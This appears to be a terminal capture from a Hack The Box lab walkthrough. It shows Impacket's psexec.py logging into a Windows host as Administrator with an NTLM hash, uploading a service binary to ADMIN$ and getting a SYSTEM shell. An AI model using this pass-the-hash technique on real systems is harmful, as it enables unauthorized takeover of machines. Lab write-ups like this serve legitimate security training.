 [X]-[Magisk@Xyan1d3]-[10.10.14.8]-[~/htb/sizzle]
# psexec.py Administrator@10.10.10.103 -hashes f6b7160bfc91823792e0ac3a162c9267:f6b7160bfc91823792e0ac3a162c9267
Impacket v0.9.23.dev1+20210419.165326.f9453d21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.103.....
[*] Found writable share ADMIN$
[*] Uploading file nvRQCtoq.exe
[*] Opening SVCManager on 10.10.10.103.....
[*] Creating service fVZP on 10.10.10.103.....
[*] Starting service fVZP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system